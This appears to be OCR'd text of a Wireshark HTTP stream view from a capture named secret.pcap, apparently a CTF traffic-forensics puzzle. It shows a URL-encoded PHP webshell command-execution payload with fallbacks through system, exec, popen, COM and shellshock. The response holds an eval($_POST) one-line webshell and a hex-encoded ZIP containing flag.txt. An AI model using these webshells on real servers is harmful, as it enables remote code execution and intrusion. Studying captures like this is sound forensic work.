 Wireshark · 追踪 HTTP 流 (tcp.stream eq 12) · secret.pcap
%20%7B%20x%3B%20%7D%3B%20%24c%20%3E%24tmp%202%3E%261%22)%3Bif%20(fe('error_log'))
%20%7Berror_log(%22a%22%2C%201)%3B%7D%20else%20%7Bmail(%22a%40127.0.0.1%22%2C%20%22%22%2C%20%22%22%2C%20%22-
bv%22)%3B%7D%7D%20else%20%7Breturn%20False%3B%7D%24output%20%3D%20%40file_get_contents(%24tmp)%3B%40unlink(%24tmp)%3Bif%20(%24output%20!
%3D%20%22%22)%20%7Bprint(%24output)%3Breturn%20True%3B%7D%7Dreturn%20False%3B%7D%3Bfunction%20runcmd(%24c)
%7B%24ret%3D0%3B%24d%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3Bif(fe('system'))%7B%40system(%24c%2C%24ret)%3B%7Delseif(fe('passthru'))
%7B%40passthru(%24c%2C%24ret)%3B%7Delseif(fe('shell_exec'))%7Bprint(%40shell_exec(%24c))%3B%7Delseif(fe('exec'))%7B%40exec(%24c%2C%24o%2C%24ret)
%3Bprint(join(%22%0A%22%2C%24o))%3B%7Delseif(fe('popen'))%7B%24fp%3D%40popen(%24c%2C'r')%3Bwhile(!%40feof(%24fp))%7Bprint(%40fgets(%24fp%2C2048))
%3B%7D%40pclose(%24fp)%3B%7Delseif(fe('proc_open'))%7B%24p%20%3D%20%40proc_open(%24c%2C%20array(1%20%3D%3E%20array('pipe'%2C%20'w')
%2C%202%20%3D%3E%20array('pipe'%2C%20'w'))%2C%20%24io)%3Bwhile(!%40feof(%24io%5B1%5D))%7Bprint(%40fgets(%24io%5B1%5D%2C2048))%3B%7Dwhile(!
%40feof(%24io%5B2%5D))%7Bprint(%40fgets(%24io%5B2%5D%2C2048))%3B%7D%40fclose(%24io%5B1%5D)%3B%40fclose(%24io%5B2%5D)%3B%40proc_close(%24p)
%3B%7Delseif(fe('antsystem'))%7B%40antsystem(%24c)%3B%7Delseif(runshellshock(%24d%2C%20%24c))%20%7Breturn%20%24ret%3B%7Delseif(substr(%24d%2C0%2C1)!
%3D%22%2F%22%20%26%26%20%40class_exists(%22COM%22))%7B%24w%3Dnew%20COM('WScript.shell')%3B%24e%3D%24w-%3Eexec(%24c)%3B%24so%3D%24e-%3EStdOut()%3B%24ret.
%3D%24so-%3EReadAll()%3B%24se%3D%24e-%3EStdErr()%3B%24ret.%3D%24se-%3EReadAll()%3Bprint(%24ret)
%3B%7Delse%7B%24ret%20%3D%20127%3B%7Dreturn%20%24ret%3B%7D%3B%24ret%3D%40runcmd(%24r.%22%202%3E%261%22)%3Bprint%20(%24ret!
%3D0)%3F%22ret%3D%7B%24ret%7D%22%3A%22%22%3B%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()
%3BHTTP/1.1 200 OK
Date: Fri, 24 Dec 2021 07:02:05 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/5.6.40
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 720
Connection: close
Content-Type: text/html; charset=UTF-8
897f94d0<?php eval($_POST['xian']);?
>504B0304140008000800B16A98530000000000000000E201000008002000666C61672E74787455540D0007DF58C561B564C561B364C56175780B000104F50100000414000000065904112C02008
03CFC92BF8FF2B6BD1E242BD6464D624A8D84747C4BB8EC8E2107C719CBA8C1A95223A58C811B11B1E8955BB913B9F441558B06872899C39D8E5D06DC325E62F7C4BC1F0078E6DBB251FBB90375
86311D367846B1471871896A01F504B0708BB2C9F9162000000E2010000504B03041400080008003969985300000000000000000F4000000060020006B65792E777355540D00071F56C561B564C5
61B364C56175780B000104F501000004140000007D8EC10900300803DF11DCE1F69FB25A3FDAD22A0A1E21111012E02637B2E20CA0066A4F454C576CF2F3A8981FA83514693B533852AEC7D0DBC
32D7B01504B07087FB167453D000000F4000000504B03041400080008003969985300000000000000000D010000110020005F5F4D41434F53582F2E5F6B65792E777355540D00071F56C561B564
C561CF6CC56175780B000104F501000004140000006360156367606260F04D4C56F00F5688508002901803271​01B01F16D2006F219791988028E212141101658C70120F64553C20415176060904
ACECFD54B2C28C849D5CB492C2E292D4E4D49492C49550E0886AABD00C4B60C0CA2087585A589458979259979A90CF2614713910D2ED43730B030B436334C3635353648B176CB2C4A4DCBAFB076
72B5B030377034D075347375D2353103B22C5C2C0D758D0C0C0C5D8C1C4D2C5C0C8C1800504B0708B1276E0CAA0000000D010000504B01021403140008000800B16A9853BB2C9F9162000000E20
1000008002000000000000000000A48100000000666C61672E74787455540D0007DF58C561B564C561B364C56175780B000104F50100000414000000504B0102140314000800080039699​8537F
B167453D000000F40000000600200000000000000000​00A481B80000006B65792E777355540D00071F56C561B564C561B364C56175780B000104F50100000414000000504B01021403140008000
80039699853B1276E0CAA0000000D01000011002000000000000000000​0A481490100005F5F4D41434F53582F2E5F6B65792E777355540D00071F56C561B564C561CF6CC56175780B000104F501
00000414000000504B050600000000030003000901000052020000​0000[S]
/var/www/html
[E]
8b80ff25b7
1 客户端 分组, 1 服务器 分组, 1 turn(s).
整个对话 (6394 bytes)
显示和保存数据为 ASCII
查找:
查找下一个(N)
滤掉此流
打印
Save as…
返回
Close
Help